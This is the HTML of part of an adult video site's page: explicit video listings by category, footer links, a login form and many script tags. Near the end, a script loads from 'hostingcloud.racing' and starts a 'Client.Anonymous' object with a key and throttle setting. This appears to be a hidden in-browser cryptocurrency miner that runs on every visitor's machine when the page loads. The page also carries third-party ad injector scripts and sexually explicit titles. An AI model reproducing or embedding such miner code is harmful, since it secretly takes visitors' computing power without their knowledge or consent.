			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)1.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)2.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)3.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)4.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)5.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)6.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)7.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)8.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)9.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)10.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)11.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)12.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)13.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)14.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)15.jpg,https://ci.phncdn.com/videos/201505/02/48461701/original/(m=eafTGgaaaa)(mh=VRgvp2sv8Tj6IXr1)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/depp-end-deep.jpg" alt="Depp end Deep"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Depp end Deep</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="157328" class="loop-video thumb-block post-157328 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-busty tag-busty-milf tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/the-busty-milf-likes-it-intensely/" title="The busty MILF likes it intensely">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/the-busty-milf-likes-it-intensely.jpg" alt="The busty MILF likes it intensely"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>The busty MILF likes it intensely</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="160982" class="loop-video thumb-block post-160982 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bj-pov-teen-blows-soft-and-talks-dirty/" title="BJ POV teen blows soft and talks dirty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5659401/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5659401/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/bj-pov-teen-blows-soft-and-talks-dirty.jpg" alt="BJ POV teen blows soft and talks dirty"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>BJ POV teen blows soft and talks dirty</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="36083" class="loop-video thumb-block post-36083 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-creampie tag-anal-orgasm tag-anal-squirt tag-ass-fuck tag-big-ass tag-blowjob tag-butt tag-close-up-anal tag-close-up-blowjob tag-natural-tits tag-orgasm tag-real-orgasm tag-redhead-teen tag-squirting tag-squirting-orgasm tag-wirtoly-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/squirt-anal-sex-on-the-bar/" title="Squirt anal sex on the bar">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)1.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)2.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)3.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)4.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)5.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)6.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)7.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)8.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)9.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)10.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)11.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)12.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)13.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)14.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)15.jpg,https://ci.phncdn.com/videos/201611/02/94824501/original/(m=eafTGgaaaa)(mh=hvb9p21hvqQOoUbB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/squirt-anal-sex-on-the-bar.jpg" alt="Squirt anal sex on the bar"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Squirt anal sex on the bar</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="72870" class="loop-video thumb-block post-72870 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hardcore-amateur-euro-reality-public-sex/" title="Hardcore amateur euro reality public sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527465/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527465/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/hardcore-amateur-euro-reality-public-sex.jpg" alt="Hardcore amateur euro reality public sex"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Hardcore amateur euro reality public sex</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/In3d.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/gangbang/crazy-japanese-mass-fucking-in-a-gym/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/gangbang/crazy-japanese-mass-fucking-in-a-gym/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"f06c470024","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
